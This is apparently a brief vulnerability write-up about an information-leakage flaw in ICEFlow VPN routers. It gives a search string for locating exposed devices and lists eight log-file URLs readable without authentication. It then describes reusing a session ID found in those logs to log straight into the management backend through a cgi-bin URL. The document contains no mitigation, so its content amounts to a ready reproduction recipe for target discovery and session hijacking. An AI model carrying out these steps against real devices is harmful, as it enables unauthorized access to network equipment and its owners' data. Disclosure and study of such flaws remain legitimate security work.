Iceflow Vpn Log Information Leakage Vulnerability
Iceflow Vpn Log Information Leakage Vulnerability
ICEFlow VPN log information leakage vulnerability
Vulnerability Description

ICEFlow VPN has information leakage vulnerabilities, and attackers can view sensitive data in the log to further attack the system.
Vulnerability Impact
ICEFlow VPN
Network surveying and mapping
title=”ICEFLOW VPN Router”
Vulnerability reappears
Accessible logs Url
系统日志 https://url/log/system.log
VPN日志 https://url/log/vpn.log
访问日志 https://url/log/access.log
告警日志 https://url/log/warn.log
错误日志 https://url/log/error.log
调试日志 https://url/log1/debug.log
移动用户日志 https://url/log/mobile.log
防火墙日志 https://url/log/firewall.log
After obtaining the session based on the log information, you can use real-time login to the system management background:
https://xxx.xxx.xxx.xxx/cgi-bin/index?oid=10&session_id=xxxxxxxxxxxxxx&l=0
This post is licensed under CC BY 4.0 by the author.